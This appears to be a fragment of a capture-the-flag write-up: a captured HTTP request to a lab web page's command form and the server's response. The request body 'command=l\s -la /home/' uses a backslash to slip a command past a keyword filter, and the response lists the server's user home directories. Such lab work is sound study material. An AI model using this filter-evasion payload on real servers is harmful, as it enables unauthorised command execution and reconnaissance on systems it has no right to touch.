 11 Referer: http://10.10.106.153/secret/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 command=l\s -la /home/
13 <form method="POST">
14 <input id="comm" type="text" name="command" placeholder="Command">
15 <button>
Execute
</button>
16 </form>
17 <h2 style="color:blue;">
total 20
18 drwxr-xr-x  5 root    root    4096 Oct  3  2020 .
19 drwxr-xr-x 24 root    root    4096 Oct  3  2020 ..
20 drwxr-x---  2 anurodh anurodh 4096 Oct  4  2020 anurodh
21 drwxr-xr-x  5 apaar   apaar   4096 Oct  4  2020 apaar
22 drwxr-x---  4 aurick  aurick  4096 Oct  3  2020 aurick
23 </h2>
24 <style>
25 body
26 {
27 background-image:url('images/blue_boy_typing_nothought.gif');
28 background-position:centercenter;
29 background-repeat:no-repeat;
30 background-attachment:fixed;
31 background-size:cover;
32 }
33 </style>
34 </body>
35 </html>
36